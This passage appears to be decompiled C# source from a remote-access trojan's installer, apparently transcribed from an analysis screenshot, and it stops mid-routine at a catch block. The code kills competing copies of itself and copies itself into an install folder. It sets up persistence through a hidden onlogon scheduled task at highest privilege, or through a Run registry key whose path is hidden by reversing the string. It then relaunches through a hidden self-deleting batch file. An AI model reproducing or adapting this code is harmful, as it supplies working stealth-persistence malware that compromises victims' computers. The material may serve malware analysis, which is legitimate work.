 8
9 namespace Client.Install
10 {
11 // Token: 0x02000005 RID: 5
12 internal class NormalStartup
13 {
14 // Token: 0x06000024 RID: 36 RVA: 0x0000311C File Offset: 0x0000131C
15 public static void Install()
16 {
17 try
18 {
19 FileInfo fileInfo = new FileInfo(Path.Combine
(Environment.ExpandEnvironmentVariables(Settings.InstallFolder),
Settings.InstallFile));
20 string text = Process.GetCurrentProcess().MainModule.FileName.Replace(".bat.exe",
".bat");
21 if (text != fileInfo.FullName)
22 {
23 foreach (Process process in Process.GetProcesses())
24 {
25 try
26 {
27 if (process.MainModule.FileName.Replace(".bat.exe", ".bat") ==
fileInfo.FullName)
28 {
29 process.Kill();
30 }
31 }
32 catch
33 {
34 }
35 }
36 if (Methods.IsAdmin())
37 {
38 Process.Start(new ProcessStartInfo
39 {
40 FileName = "cmd",
41 Arguments = string.Concat(new string[]
42 {
43 "/c schtasks /create /f /sc onlogon /rl highest /tn \"",
44 Path.GetFileNameWithoutExtension(fileInfo.Name),
45 "\" /tr '\"",
46 fileInfo.FullName,
47 "\"' & exit"
48 }),
49 WindowStyle = ProcessWindowStyle.Hidden,
50 CreateNoWindow = true
51 });
52 }
53 else
54 {
55 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey
(Strings.StrReverse("\\nuR\\noisreVtnerruC\\swodniW\\tfosorciM\
\erawtfoS"), RegistryKeyPermissionCheck.ReadWriteSubTree))
56 {
57 registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name),
"\"" + fileInfo.FullName + "\"");
58 }
59 }
60 if (File.Exists(fileInfo.FullName))
61 {
62 File.Delete(fileInfo.FullName);
63 Thread.Sleep(1000);
64 }
65 Stream stream = new FileStream(fileInfo.FullName, FileMode.CreateNew);
66 byte[] array = File.ReadAllBytes(text);
67 stream.Write(array, 0, array.Length);
68 Methods.ClientOnExit();
69 string text2 = Path.GetTempFileName() + ".bat";
70 using (StreamWriter streamWriter = new StreamWriter(text2))
71 {
72 streamWriter.WriteLine("@echo off");
73 streamWriter.WriteLine("timeout 3 > NUL");
74 streamWriter.WriteLine("START \"\" \"" + fileInfo.FullName + "\"");
75 streamWriter.WriteLine("CD " + Path.GetTempPath());
76 streamWriter.WriteLine("DEL \"" + Path.GetFileName(text2) + "\" /f /q");
77 }
78 Process.Start(new ProcessStartInfo
79 {
80 FileName = text2,
81 CreateNoWindow = true,
82 ErrorDialog = false,
83 UseShellExecute = false,
84 WindowStyle = ProcessWindowStyle.Hidden
85 });
86 Environment.Exit(0);
87 }
88 }
89 catch (Exception)